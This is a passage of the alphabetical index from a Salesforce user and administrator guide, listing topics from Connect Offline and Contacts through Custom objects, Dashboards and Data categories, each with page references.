Company message adding [3707](#page-3712-0) Competitors adding and editing [1370](#page-1375-0) deleting [1371](#page-1376-0) fields [1370](#page-1375-1) overview [1369](#page-1374-0) Components in deployments [5039](#page-5044-0) Conditions flow [4202](#page-4207-0) Conference calls making [2107](#page-2112-0) Configurable features list of [3615](#page-3620-0) configurator [3380](#page-3385-0) Configure Salesforce console highlights panel [3611–3613](#page-3616-0) interaction logs [3622–3623](#page-3627-0) keyboard shortcuts [2245](#page-2250-0), [3618](#page-3623-0), [3655](#page-3660-0) Knowledge sidebar [3642](#page-3647-0) list of configurable features [3615](#page-3620-0) multi-monitor components [3619](#page-3624-0) pinned lists [3616](#page-3621-0) push notifications [3620](#page-3625-0) save user sessions [3617](#page-3622-0) whitelist domains [3620](#page-3625-1) configuring [2458](#page-2463-0), [3226](#page-3231-0) Configuring workflow actions [4074](#page-4079-0) workflow rules [4072](#page-4077-0) Confirming meetings [1299](#page-1304-0) Connect for Office checking for updates [16](#page-21-0) Excel integration [3530](#page-3535-0) installing [3530](#page-3535-1) mail merge templates [1530](#page-1535-0) system requirements [1532](#page-1537-0) tip sheet [203](#page-208-4) Connect for Outlook compared with Salesforce for Outlook [1562](#page-1567-0) migrating from [1960](#page-1965-0) overview [1610](#page-1615-0), [1992](#page-1997-0) retired [1610,](#page-1615-0) [1992](#page-1997-0) Connect Offline activating briefcase configurations [1613](#page-1618-0) assigning users and profiles to briefcase configurations [1614](#page-1619-0) changing your briefcase account selection [1619](#page-1624-0) checking for updates [16](#page-21-0) creating briefcase configurations [1614](#page-1619-0)

Connect Offline (continued) deactivating briefcase configurations [1613](#page-1618-0) default briefcase contents [1618](#page-1623-1) defining data sets [1615](#page-1620-0) deploying [1994](#page-1999-0) emptying your briefcase [1620](#page-1625-0) home tab [1622](#page-1627-0) installing [1994](#page-1999-0) licensing [1994](#page-1999-0) managing briefcase configurations [1613](#page-1618-0) manually adding and removing accounts [1618](#page-1623-0) overview [1611](#page-1616-0) running [1612](#page-1617-0) sample data sets [1995](#page-2000-0) synchronizing [1612](#page-1617-0) synchronizing your briefcase [1620](#page-1625-0) system requirements [1994](#page-1999-0) tabs [1622](#page-1627-0) tip sheet [203](#page-208-5) troubleshooting [1624](#page-1629-0) updating [1612](#page-1617-0) working with [1622](#page-1627-0) connected app authentication flow [4902](#page-4907-0), [4916,](#page-4921-0) [4919](#page-4924-0), [4925](#page-4930-0), [4927,](#page-4932-0) [4930](#page-4935-0) JWT bearer token flow [4912](#page-4917-0) SAML bearer flow [4908](#page-4913-0) terminology [4900](#page-4905-0) Connected App access control in [4880–4881](#page-4885-0), [4884](#page-4889-0) Android GCM push notifications, testing [4890](#page-4895-0) APNS push notifications, testing [4890](#page-4895-1) create [4869](#page-4874-0) creating [4871](#page-4876-0) deleting [4877](#page-4882-0) details [4881](#page-4886-0) editing [4877,](#page-4882-0) [4880–4881](#page-4885-0), [4884](#page-4889-0) IP restrictions for [4880–4881](#page-4885-0), [4884](#page-4889-0) managing [4882](#page-4887-0) monitoring usage [4887](#page-4892-0) packaging [4877](#page-4882-0) push notification error messages [4891](#page-4896-0) start URL [4881](#page-4886-0), [4884](#page-4889-0) testing push notifications [4889](#page-4894-0) uninstalling [4900](#page-4905-1) connected apps user provisioning [4892,](#page-4897-0) [4894](#page-4899-0), [4897](#page-4902-0) Connected Apps managing applications [4888](#page-4893-0) using the Authentication Configuration Endpoint [4944](#page-4949-0)

Connected Apps (continued) using the OpenID Connect Discovery Endpoint [4944](#page-4949-1) using UserInfo Endpoint [4941](#page-4946-0) Connection Finder setting up [1498](#page-1503-0) Connections about [1475](#page-1480-0) accepting records [1484](#page-1489-0) assigning records [1490](#page-1495-0) automatically accepting records [1486](#page-1491-0) connection templates [1477–1478](#page-1482-0) deleting [1476](#page-1481-0) editing [1476](#page-1481-0) forwarding related records [1492](#page-1497-0) managing [1476](#page-1481-0) Connectors, Lightning Connect [4602](#page-4607-0) Considerations Clean rules [1683](#page-1688-0) Set up [1683](#page-1688-0) Setup [1683](#page-1688-0) considerations for datasets [3300](#page-3305-0) console quick actions [3646](#page-3651-0) Console See Salesforce console [2276](#page-2281-0) tip sheet [203](#page-208-6) Console components bookmarks [2244](#page-2249-0), [3654](#page-3659-0) history [2244,](#page-2249-0) [3654](#page-3659-0) most recent tabs [2244,](#page-2249-0) [3654](#page-3659-0) Constant [4248](#page-4253-0) Consumers See Person accounts [1008](#page-1013-0) Contact fields searched [134](#page-139-0) information, Chatter [177](#page-182-0) Contact Clean Info object [1680](#page-1685-0) Contact Manager overview [5](#page-10-0) Contact roles creating [1085–1086](#page-1090-0) fields [1088](#page-1093-0) overview [1085](#page-1090-1) viewing and editing [1087–1088](#page-1092-0) contacts adding from Data.com [1112](#page-1117-0) Contacts adding as leads from Data.com [1114](#page-1119-0) adding from Data.com [1108–1109,](#page-1113-0) [1136,](#page-1141-0) [1140](#page-1145-0), [1157,](#page-1162-0) [1703](#page-1708-0) Contacts (continued) adding from the Data.com tab [1113](#page-1118-0) adding translated contact names [1035](#page-1040-0) assigning accounts to synced [1588](#page-1593-0) assigning to accounts automatically [1583](#page-1588-0) assigning to emails [1524](#page-1529-0) assigning to synced calendar events [1589](#page-1594-0) assigning to synced Outlook tasks [1590](#page-1595-0) associating with an account [1113](#page-1118-0) changing ownership [1037](#page-1042-0) clean [1166](#page-1171-0) contacts related to a task, viewing in reports [1273–1274](#page-1278-0), [3424](#page-3429-0) contacts related to an event, viewing in reports [1273–1274,](#page-1278-0) [3424](#page-3429-0) creating [1071](#page-1076-0) creating export file [602](#page-607-0) defining sync filters for Salesforce for Outlook [1984](#page-1989-0) deleting [1084](#page-1089-0) details [1068](#page-1073-0) displaying [1068](#page-1073-0) Do Not Call checkbox [1648](#page-1653-0) duplicates with Salesforce for Outlook, removing [1606](#page-1611-0) editing [1068](#page-1073-0) Email Opt Out checkbox [1648](#page-1653-0) emails, adding from Outlook [1593](#page-1598-0) emails, removing from Salesforce records [1595](#page-1600-0) enabling Customer Portal [1634,](#page-1639-0) [2346](#page-2351-0) enabling Self-Service [1070](#page-1075-0) Events [1936](#page-1941-0) Microsoft® Exchange, syncing with Salesforce [1936](#page-1941-0) events, relating multiple contacts to [1812–1813](#page-1817-1) excluding from syncing with Salesforce for Outlook [1576](#page-1581-0) export [1120](#page-1125-0) fields [1073](#page-1078-0) finding related content [2914](#page-2919-0) get new [1183,](#page-1188-0) [1704](#page-1709-0) getting Data.com contacts from an account [1115](#page-1120-0) home page [1067](#page-1072-0) importing from mobile devices [1071](#page-1076-1) importing, permissions [673](#page-678-0) limits [5194](#page-5199-2) merging [1080](#page-1085-0) merging contacts [1081](#page-1086-0) Microsoft Outlook Web App, seeing in [1555,](#page-1560-0) [1958](#page-1963-0) Microsoft Outlook Web App, setting up [1557–1559,](#page-1562-0) [1959](#page-1964-0) Microsoft® Exchange, fixing sync issues [1555](#page-1560-1) Microsoft® Exchange, preparing to sync with Salesforce [1554](#page-1559-0) Contacts (continued) Microsoft® Exchange, syncing with Salesforce [1551](#page-1556-0), [1936](#page-1941-0) overview [1066](#page-1071-0) page layouts [1070](#page-1075-1) portal users [1072](#page-1077-0), [1081](#page-1086-0) profile image [1193](#page-1198-0) quick create [1067](#page-1072-0) related list on entitlements [2168](#page-2173-0) related lists [1070](#page-1075-1) renaming [3691](#page-3696-0) reports [3388](#page-3393-0) Salesforce to Salesforce [1479](#page-1484-0) searching for [1125](#page-1130-0) searching Outlook [1600](#page-1605-0) Shared Activities feature, enabling the [1812–1813](#page-1817-1) Shared Activities, viewing in reports [1273–1274](#page-1278-0), [3424](#page-3429-0) sharing [1082](#page-1087-0) Social Accounts and Contacts [1066](#page-1071-0) syncing with Salesforce for Outlook [1576](#page-1581-0) tasks, relating multiple contacts to [1812–1813](#page-1817-1) unresolved [1588](#page-1593-0) updating campaign history [1218](#page-1223-0) viewing from Contacts tab [1068](#page-1073-1) Content about [2902](#page-2907-0) adding users to libraries [3176](#page-3181-0) administration [3170](#page-3175-0) archiving [2910](#page-2915-0) contributing [2905](#page-2910-0) contributing files [2904](#page-2909-0) contributing Web links [2908](#page-2913-0) creating libraries [3176](#page-3181-0) creating library permissions [3178](#page-3183-0) customizing [3174](#page-3179-0) customizing fields [3175](#page-3180-0) deleting [2910](#page-2915-0) deleting library permissions [3181](#page-3186-0) downloading [2916](#page-2921-0) editing a library [2920](#page-2925-0) editing library permissions [3180](#page-3185-0) fields [3175](#page-3180-0) file size limits [2906](#page-2911-0) finding [2915](#page-2920-0) library permissions [3177](#page-3182-0) library roles [3177](#page-3182-0) managing libraries [2922](#page-2927-0) preview [3142](#page-3147-1) previewing [2916](#page-2921-0) publishing [2904–2905,](#page-2909-0) [2908](#page-2913-0)

Content (continued) related list [2914](#page-2919-0) removing [2910](#page-2915-0) rendition [3142](#page-3147-1) restoring [2910](#page-2915-0) restricting record types [3183](#page-3188-0) revising [2909](#page-2914-0) searching [2915](#page-2920-0) setting up [3170](#page-3175-0) settings [3184](#page-3189-0) setup for Salesforce Classic Mobile [965](#page-970-0), [3191](#page-3196-0) subscribing [2919](#page-2924-0) tagging rules [3182](#page-3187-0) uploading [2904–2905](#page-2909-0), [2908](#page-2913-0) using the Content Related list [2919](#page-2924-1) versions [2909](#page-2914-0) Content deliveries creating [2934,](#page-2939-0) [2937](#page-2942-0) deleting [2936](#page-2941-0) description [3187](#page-3192-0) fields [3189](#page-3194-0) modifying [2936](#page-2941-0) tip sheet [202](#page-207-15), [2937](#page-2942-1) viewing [2936](#page-2941-0) Content packs creating [2912](#page-2917-0) modifying [2912](#page-2917-0) Contextual knowledge [2250](#page-2255-0), [3660](#page-3665-0) **Contract** fields searched [136](#page-141-0) Contract line item fields [2187](#page-2192-0) fields searched [137](#page-142-0) history [2187](#page-2192-1) Contract line item history [2187](#page-2192-1) Contract line items adding [2184](#page-2189-0) deleting [2185](#page-2190-0) displaying [2183](#page-2188-0) editing [2183](#page-2188-0) enabling in the partner portal [1733](#page-1738-0) related list [2186](#page-2191-0) searching [2184](#page-2189-1) setting up [2574](#page-2579-0) Contracts activating [1414](#page-1419-0) cloning [1411](#page-1416-0) creating [1411](#page-1416-1) deleting [1415](#page-1420-0)

Contracts (continued) disabling auto-calculation [1874](#page-1879-0) displaying and editing [1410](#page-1415-0) fields [1412](#page-1417-0) home page [1408](#page-1413-0) overview [1407](#page-1412-0) renaming [3691](#page-3696-0) searching [1409](#page-1414-0) setting expiration notices [1874](#page-1879-0) tracking history [1874](#page-1879-0) viewing from Contracts tab [1409](#page-1414-1) Convert portal user access wizard about [2305](#page-2310-0) using [2306](#page-2311-0) Converting lead field mapping [1259](#page-1264-0) leads [1256](#page-1261-0) Cookies [757](#page-762-0) Copy organization [5004](#page-5009-0) Copy a Salesforce console app [3614](#page-3619-0) Corporate currency See Currency [337–338](#page-342-0) CORS [4846](#page-4851-0) Create territory model [1763](#page-1768-0) territory type [1762](#page-1767-0) Create a Flow [4200](#page-4205-0) Create a Salesforce console app [3614](#page-3619-0) create app [3370–3371](#page-3375-0) create bulk macros [3630](#page-3635-0) Create Case enabling for Salesforce for Outlook [1969](#page-1974-0) setting up for Salesforce for Outlook [1971](#page-1976-1) create measures from dimensions [3242](#page-3247-0) creating [769–770,](#page-774-0) [3224](#page-3229-0), [3286](#page-3291-0) Creating accounts [1016](#page-1021-0) approval post templates [4157](#page-4162-0) apps [4693](#page-4698-0) assets [1060](#page-1065-0) campaigns [1223](#page-1228-0) cases [2061](#page-2066-0) cases in Salesforce for Outlook, setting up for [1971](#page-1976-1) competitors [1370](#page-1375-0) contact roles [1085–1086](#page-1090-0) contacts [1071](#page-1076-0) contracts [1411](#page-1416-1) custom fields [3814](#page-3819-0), [3817–3818](#page-3822-0)

Creating (continued) custom objects [3772–3774,](#page-3777-0) [3777](#page-3782-0) custom tabs [3731](#page-3736-0) custom views [74–75,](#page-79-0) [77](#page-82-0) email alerts [4075](#page-4080-0) Global picklists [3818](#page-3823-0) groups [534](#page-539-0) Home page components [3707](#page-3712-0) leads, guidelines for [1249](#page-1254-0) list view charts [86](#page-91-0) mobile configurations [946](#page-951-0) notes [98](#page-103-0) opportunities [1350](#page-1355-0) Outlook configurations for Salesforce for Outlook [1967](#page-1972-0) picklist fields [3817–3818](#page-3822-0) products [1313–1315](#page-1318-0) quotes [1396](#page-1401-0) record from a process [4046](#page-4051-0) records [89](#page-94-0) Salesforce Classic Mobile custom views [961](#page-966-0) solutions [2194](#page-2199-0) web tabs [3731](#page-3736-0) workflow rules [4069–4070](#page-4074-0), [4072,](#page-4077-0) [4074](#page-4079-0) creating a Connected App [4869](#page-4874-0), [4871](#page-4876-0) creating a dataset [3225,](#page-3230-0) [3283](#page-3288-0) creating datasets [3290](#page-3295-0) creating groups [2812](#page-2817-1) creating signups using the API [5122](#page-5127-0) creating with dataflow [3225](#page-3230-0) creating with external data [3290](#page-3295-0) creating with the dataset builder [3283](#page-3288-0) Credit card information [399](#page-404-1) Credit Memo [399](#page-404-0) Criteria-based sharing rules [539](#page-544-0) Critical updates activating [400](#page-405-0) overview [400](#page-405-0) cross-block custom summary formula example [3509](#page-3514-0) Cross-block custom summary formula [3513](#page-3518-0) Cross-object field updates [4089](#page-4094-0) Cross-object formulas merge fields [4019](#page-4024-0) tips and considerations [3933](#page-3938-0) Cross-object references in flows [4259](#page-4264-0) Cross-organization data access API names [4623](#page-4628-0) record IDs [4624](#page-4629-0)

Cross-organization data access (continued) Salesforce adapter for Lightning Connect [4622](#page-4627-0) subscriber and provider organizations [4623](#page-4628-1) user access [4624](#page-4629-1)  $\Gamma$ See Call Center [2426–2427](#page-2431-0), [2429](#page-2434-0) CTI Adapter checking a version [2115](#page-2120-0) CTI adapters deploying [2431](#page-2436-1) CTI Adaptor checking a version [2115](#page-2120-0) CTI adaptors deploying [2431](#page-2436-1) CTI Toolkit CTI adapters [2427](#page-2432-1) CTI adaptors [2427](#page-2432-1) overview [2427](#page-2432-1) cumulative forecast rollups overview [1889](#page-1894-0) Currency active [295,](#page-300-0) [1858](#page-1863-0) advanced management [1859](#page-1864-0) conversion rates [340,](#page-345-0) [1861](#page-1866-0) corporate currency [337–338](#page-342-0) currency locale [337](#page-342-1) dated exchange rates [1862](#page-1867-0) disabling advanced management [1860](#page-1865-0) enabling advanced management [1860](#page-1865-0) implementation guide [207](#page-212-1) importing multiple currencies [601](#page-606-0) inactive [295,](#page-300-0) [1858](#page-1863-0) multicurrency [295](#page-300-0) multiple currencies [1855](#page-1860-0) personal currency [337](#page-342-0), [339](#page-344-0) supported [341](#page-346-0) using multiple currencies [1855](#page-1860-1) Currency locale See Currency [337](#page-342-1) Custom adapter, Lightning Connect about [4644](#page-4649-0) API query considerations [4613](#page-4618-0) considerations [4650](#page-4655-0) external data source, adding [4647](#page-4652-0) External ID standard field [4645](#page-4650-0) setup [4646](#page-4651-0) SOQL considerations [4618](#page-4623-0) SOSL considerations [4616](#page-4621-0) sync considerations [4610](#page-4615-0)

Custom apps app quick start [4691](#page-4696-0) editing [4690](#page-4695-0) editing properties [4694](#page-4699-0) overview [4689](#page-4694-0) Custom buttons references to [4593](#page-4598-0) setup [4582](#page-4587-0) window properties [4586](#page-4591-0) Custom buttons and links merge fields [4587](#page-4592-0) Custom components, Visualforce creating [4787](#page-4792-0) managing [4789](#page-4794-0) overview [4786](#page-4791-0) viewing [4788](#page-4793-0) Custom console components add sidebars [3645,](#page-3650-0) [3647](#page-3652-0) add to apps [3648](#page-3653-0) add to page layouts [3645,](#page-3650-0) [3647](#page-3652-0) assign to consoles [3649](#page-3654-0) Canvas app [3645](#page-3650-0) creation overview [3643](#page-3648-0) implementation tips [3644](#page-3649-0) Knowledge One [3645](#page-3650-0) lookup [3645](#page-3650-0) multiple components [3645](#page-3650-0) overview [3642](#page-3647-1) related list [3645](#page-3650-0) report charts [3645](#page-3650-0) Visualforce page [3645](#page-3650-0) Custom Domain [2978](#page-2983-0) Custom Field limits [5156](#page-5161-0) custom fields [3824](#page-3829-0) Custom fields API names, Salesforce adapter for Lightning Connect [4623](#page-4628-0) attributes [3824](#page-3829-1) building formulas [3926](#page-3931-0) changing data type [3855](#page-3860-0) creating and editing [3814](#page-3819-0), [3817–3818](#page-3822-0) custom field types [3819](#page-3824-0) default values [3857](#page-3862-0) File field [2671](#page-2676-0) geolocation [3830](#page-3835-0) mapping lead fields [1841–1842](#page-1846-0) rich text area [3836](#page-3841-0) Salesforce Knowledge [2223–2224,](#page-2228-0) [2621,](#page-2626-0) [2671](#page-2676-0) user access, Salesforce adapter for Lightning Connect [4624](#page-4629-1) Custom fields (continued) working with opportunity teams [1363](#page-1368-0) Custom Fields forecasting on [1438](#page-1443-0) Custom fiscal year about [346](#page-351-0) customizing [349](#page-354-0) customizing labels [350](#page-355-0) setting [348](#page-353-0) templates [352](#page-357-0) Custom help AppExchange apps [5112](#page-5117-0) best practices [3742](#page-3747-0) field-level [3738](#page-3743-0) object-level [3738–3742](#page-3743-1) overview [3736](#page-3741-0) pdf [3741](#page-3746-0) style guide [5113](#page-5118-1) Custom labels adding translations [4828](#page-4833-0) editing [4826](#page-4831-0) editing translations [4827](#page-4832-0) overview [4825](#page-4830-0) viewing [4828](#page-4833-0) Custom links adding [3707](#page-3712-0) references to [4593](#page-4598-0) setup [4582](#page-4587-0) tip sheet for administrators [206](#page-211-4), [4713](#page-4718-3) window properties [4586](#page-4591-0) Custom logo guidelines meeting invitation [1817](#page-1822-1) Custom metadata about [4948](#page-4953-1) accessing types and records [4952](#page-4957-0) limitations [4950](#page-4955-0) limits [4951](#page-4956-0) Metadata API [4952](#page-4957-1) packaging and installing [4954](#page-4959-0) Querying [4953](#page-4958-0) Custom metadata types implementation guide [207](#page-212-2) Custom object fields searched [138](#page-143-0) Custom object record overview [3762](#page-3767-0) custom objects [3824](#page-3829-0) Custom objects changing ownership [1037](#page-1042-0)

Custom objects (continued) creating [3772–3774,](#page-3777-0) [3777](#page-3782-0) creating record types [3794](#page-3799-0) creating relationships [3815](#page-3820-0) delegated administration [459](#page-464-0) deleting [3779](#page-3784-0) deploying [3772](#page-3777-1) erasing permanently [3781](#page-3786-0) fields [3774](#page-3779-0) importing [598](#page-603-0) managing [3771](#page-3776-0) many-to-many relationships [3788](#page-3793-0) overview [3770](#page-3775-0) page layouts [3713](#page-3718-0) permissions [514](#page-519-1) related lists [3815](#page-3820-0) relationship considerations [3790](#page-3795-0) relationships [3786](#page-3791-0) restoring [3781](#page-3786-0) Salesforce to Salesforce [1479](#page-1484-0) security [3796](#page-3801-0) sharing [3767](#page-3772-0) taking ownership from a queue [3770](#page-3775-1) tip sheet for administrators [206](#page-211-5), [4713](#page-4718-4) tracking [3785](#page-3790-0) truncating [3783–3784](#page-3788-0) undeleting [3781](#page-3786-0) viewing [3770](#page-3775-1) Custom Objects importing, permissions [673](#page-678-0) Custom permissions about [4955](#page-4960-0) creating [4956](#page-4961-0) editing [4956](#page-4961-1) enabling in permission sets [505](#page-510-0) enabling in profiles [492](#page-497-0) required custom permissions [4957](#page-4962-0) Custom picklists limits [5157](#page-5162-0) Custom Report Type Salesforce Knowledge [3431](#page-3436-0) custom report type activities [1275](#page-1280-0), [3426](#page-3431-0) Custom Report Types Account Clean Info [1681](#page-1686-1) approval history [3423](#page-3428-0) building [388](#page-393-0) Contact Clean Info [1681](#page-1686-1) creating [389](#page-394-0) duplicate management [703](#page-708-0)

Custom Report Types (continued) editing [393](#page-398-0) editing object relationships [390](#page-395-0) editing report fields layout [391](#page-396-0) forecasting [3427](#page-3432-0) forecastinig [3427](#page-3432-1) Lead Clean Info [1681](#page-1686-1) mobile [974](#page-979-0) process instance [3423](#page-3428-0) setting up [388](#page-393-0) tips and considerations [393](#page-398-1) Custom s-controls about [4830](#page-4835-0) Custom settings accessing [3805](#page-3810-0) adding data [3810](#page-3815-0) adding fields [3808](#page-3813-0) creating fields [3815](#page-3820-0) defining [3806](#page-3811-0) hierarchy [3803](#page-3808-0) limits [3811](#page-3816-0) list [3803](#page-3808-0) managing [3804](#page-3809-0) managing data [3809](#page-3814-0) overview [3803](#page-3808-0) setting access levels [3810](#page-3815-0) understanding [3803](#page-3808-0) viewing [3807](#page-3812-0) viewing data [3811](#page-3816-1) Custom Settings limits [5157](#page-5162-1) Custom subtab apps editing [4696](#page-4701-0) Custom summary formulas joined reports [3502](#page-3507-0) operators and functions [3934,](#page-3939-0) [3940](#page-3945-0), [3957](#page-3962-0) reports [3455](#page-3460-0) Custom tabs creating [3731](#page-3736-0) definition [3730](#page-3735-0) managing [3736](#page-3741-1) tip sheet for administrators [206](#page-211-5), [4713](#page-4718-4) Custom URL adding [4318](#page-4323-0) custom URLs [4321](#page-4326-0) Custom views creating and saving [74–75](#page-79-0), [77](#page-82-0) customizing buttons [3728–3729](#page-3733-0) deleting [82](#page-87-0)

Custom views (continued) editing [79–80](#page-84-0) field filters [108,](#page-113-0) [110,](#page-115-0) [3460–3462,](#page-3465-0) [3464](#page-3469-0) mobile custom views [973](#page-978-0) navigating [62](#page-67-0) permission sets [499](#page-504-0) printing [81](#page-86-0) profiles [474](#page-479-0) see List views [81](#page-86-1) sorting [62](#page-67-0) special picklist values [110](#page-115-1) tip sheet [202](#page-207-16) values for date fields [82](#page-87-1) custom Visualforce pages [2408](#page-2413-0), [2420](#page-2425-0) customer groups [2827](#page-2832-0) Customer Portal about [2300](#page-2305-1) Answers [2325](#page-2330-0) assigning user profiles [2345](#page-2350-0) creating multiple portals [2307](#page-2312-0) deactivating access for contacts [2349](#page-2354-0) deactivating access for person accounts [2349](#page-2354-0) delegated administration [2354](#page-2359-0) disabling access for contacts [2349](#page-2354-0) disabling access for person accounts [2349](#page-2354-0) disabling customer accounts [2351](#page-2356-0) Documents tab [2318](#page-2323-0) enabling [2304](#page-2309-0) enabling access for contacts [1634](#page-1639-0), [2346](#page-2351-0) enabling access for person accounts [1634](#page-1639-0), [2346](#page-2351-0) enabling and disabling accounts [1014](#page-1019-0) Force.com Sites association [4516](#page-4521-0) granting access to user records [2342](#page-2347-0) IdeaExchange [2322](#page-2327-0) Ideas [2322](#page-2327-0) Ideas tab [2318](#page-2323-0) implementation guide [205](#page-210-10) language configuration [2327](#page-2332-0) limits [2332,](#page-2337-0) [5158](#page-5163-0) managing high-volume portal users [2340](#page-2345-0) managing users [2354](#page-2359-0) organization-wide defaults [519](#page-524-0) page layouts [2326](#page-2331-0) portal super user [2354](#page-2359-0) portal user access [2305](#page-2310-0) preparation for setup [2368](#page-2373-0) Reports tab [2318](#page-2323-0) role [2348](#page-2353-0) Salesforce CRM Content [2318,](#page-2323-0) [2320](#page-2325-0)

Customer Portal (continued) self-registration [4516](#page-4521-0) setting up [2300](#page-2305-1) Sharing high-volume portal user records [2343](#page-2348-0) sharing user records [2342](#page-2347-0) tab order [2318](#page-2323-0) tabs [2318](#page-2323-0) tip sheet for administrators [205](#page-210-11) tips and best practices [2328](#page-2333-0) user management [2333](#page-2338-0) user setup [2345](#page-2350-0) viewing articles [2324](#page-2329-0) viewing entitlements [2322](#page-2327-1) viewing service contracts [2322](#page-2327-1) Web tabs [2318](#page-2323-0) working with users [2117](#page-2122-0) Customer support settings [2544](#page-2549-0) templates [2544](#page-2549-0) Customizable forecasting tip sheet for administrators [204](#page-209-8) Customizable forecasts about fiscal year [346](#page-351-0) batch submit [1910](#page-1915-0) categories [1463](#page-1468-0) editing [1467](#page-1472-0) enabling [1908](#page-1913-0) enabling forecast sharing [1903](#page-1908-0) FAQ [204](#page-209-9) fields [1469](#page-1474-0) fiscal year setting [1904](#page-1909-0) managing [1465](#page-1470-0) migration [1429](#page-1434-0) overriding [1467](#page-1472-0) planning [1429](#page-1434-0) product families [1810](#page-1815-0) quotas [1463](#page-1468-1) reports [3397](#page-3402-0) reviewing amounts [1465](#page-1470-1) role hierarchy [1905](#page-1910-0) setting up [1902](#page-1907-0) settings [1903](#page-1908-0) sharing [1470,](#page-1475-0) [1909](#page-1914-0) submitting [1471](#page-1476-0) tip sheet [203](#page-208-7) viewing [1465](#page-1470-1) Customize Chatter email [3126](#page-3131-0) email notifications [3126](#page-3131-0)

Customize (continued) skills [2054](#page-2059-1) customize activities [1811,](#page-1816-0) [1813](#page-1818-0), [1824](#page-1829-0), [1832–1834,](#page-1837-0) [1836](#page-1841-0) customize pages [3023](#page-3028-1) Customizing action layouts using the action layout editor [4546](#page-4551-0) approval post templates [4157](#page-4162-1) buttons [3719](#page-3724-0) collapsible sections [379](#page-384-0) custom fields [3814](#page-3819-0) dashboard settings [384](#page-389-0) email templates [1536](#page-1541-0) Home tab information [3707](#page-3712-0) letterhead [1533](#page-1538-0) mail merge templates [1925](#page-1930-0) maps [383–384](#page-388-0) notes on using the enhanced page layout editor [3705](#page-3710-0) opportunity teams [1845](#page-1850-0) page layouts [3722](#page-3727-0) page layouts using the enhanced page layout editor [3700](#page-3705-0) page layouts using the original page layout editor [3720](#page-3725-0) picklist entries [3840](#page-3845-0) quick create [379](#page-384-0) related list hovers [379](#page-384-0) related list loading [379](#page-384-0) related lists [3718](#page-3723-0) renaming fields [3691](#page-3696-0) renaming tabs [3691](#page-3696-0) report headers [379](#page-384-0) report settings [384](#page-389-0) reports [3446](#page-3451-0) search [354](#page-359-0) search results filters [356](#page-361-0) standard fields [3813](#page-3818-0) tab home pages [4590](#page-4595-0), [4592](#page-4597-0) tabs [3691](#page-3696-0) tags [464](#page-469-0) translation workbench [3750,](#page-3755-0) [3752–3755](#page-3757-0), [3758](#page-3763-0) user interface [379](#page-384-0) workflow [4068](#page-4073-0)

### D

D&B Informaton [1182,](#page-1187-0) [1684](#page-1689-0) D&B Companies [1158,](#page-1163-0) [1641](#page-1646-0) D&B Company fields [1143](#page-1148-0) fields searched [139](#page-144-1) Global Ultimate D-U-N-S number [1111](#page-1116-0) D&B Company (continued) record [1142](#page-1147-0) refreshing records [1160](#page-1165-0) D&B Company records deleting [1651–1653](#page-1656-0) linked to accounts [1653](#page-1658-1) linked to leads [1653](#page-1658-1) maintaining [1651](#page-1656-0) permission sets [1652](#page-1657-0) D&B fields [1174](#page-1179-0) D&B match grades [1173](#page-1178-0) dashboard [3350–3352,](#page-3355-0) [3359–3362](#page-3364-0) Dashboard overview [3596](#page-3601-0) Dashboard builder editing filters [3587](#page-3592-0) filters overview [3586,](#page-3591-0) [3589](#page-3594-0) Dashboard Components following [2806](#page-2811-1) Dashboard Feed component snapshot [2807](#page-2812-0) Dashboard Filters tip sheet [202](#page-207-2) Dashboard Guide [204](#page-209-0) dashboard JSON [204](#page-209-0) **Dashboards** applying filters [3588](#page-3593-0) build [3577](#page-3582-0) cloning [3601](#page-3606-0) Component snapshots [386](#page-391-0) creating [3578](#page-3583-0) Data.com [1177,](#page-1182-0) [1179,](#page-1184-0) [1674](#page-1679-0), [1697](#page-1702-0) deleting [3596](#page-3601-1) drag and drop [3565](#page-3570-0) dynamic dashboards [3579](#page-3584-0) dynamic dashboards, setting up [3581](#page-3586-0) editing filters [3587](#page-3592-0) email [3583](#page-3588-0) email notifications [388](#page-393-1) enable mobile access [983](#page-988-0), [3604](#page-3609-0) enabling Dashboard Finder [386](#page-391-1) enabling floating headers [386](#page-391-2) FAQs: Mobile Dashboards for the iPad [3601](#page-3606-1) filters overview [3586,](#page-3591-0) [3589](#page-3594-0) following components [2806](#page-2811-1) Jigsaw [1177](#page-1182-0), [1674](#page-1679-0) limits [5148](#page-5153-0) Lotus Notes image compatibility [388](#page-393-1) mobile [962](#page-967-0)

Dashboards (continued) move [3565](#page-3570-0) overview [115,](#page-120-0) [3600](#page-3605-0) posting snapshots to a dashboard feed [2807](#page-2812-0) posting snapshots to group feeds [2806](#page-2811-0) posting snapshots to user feeds [2806](#page-2811-0) printing [3595](#page-3600-0) read [3582](#page-3587-1) refreshing data [3583](#page-3588-1) run [3582](#page-3587-1) running user, selecting [3585](#page-3590-0) Sample CRM Dashboards on AppExchange [3582](#page-3587-0) schedule refresh [3583](#page-3588-0) scheduled jobs queue [3583](#page-3588-0) searching [3535](#page-3540-0) sending to portal users [388](#page-393-1) share [3590](#page-3595-0) Sites [4528](#page-4533-0) tip sheet [202](#page-207-3) tip sheet, dashboard filters [202](#page-207-2) tip sheet, dynamic dashboards [202](#page-207-4) tip sheet, sample dashboards [202](#page-207-9) user interface settings [386](#page-391-0) viewing [115](#page-120-0), [3601](#page-3606-0) viewing dashboard lists [3603](#page-3608-0) data [3218](#page-3223-0), [3381](#page-3386-0) Data exporting [684](#page-689-0) import limits [5159](#page-5164-0) importing [591](#page-596-0) Data categories compared to other models [2653](#page-2658-0) creating [2647](#page-2652-0) creating category groups [2635](#page-2640-0), [2646](#page-2651-0) default visibility [2654](#page-2659-0) deleting [2641](#page-2646-0) deleting category groups [2645](#page-2650-0) description [2636](#page-2641-0) editing visibility settings [2649](#page-2654-0) examples of category group visibility settings [2657](#page-2662-0) keyboard shortcuts [2644](#page-2649-0) managing [2640](#page-2645-0) modifying [2642](#page-2647-0) restoring category groups [2645](#page-2650-0) undeleting category groups [2645](#page-2650-0) viewing visibility settings by role [2655](#page-2660-0) visibility by role [2651](#page-2656-0) data exploration concepts [3334](#page-3339-0)

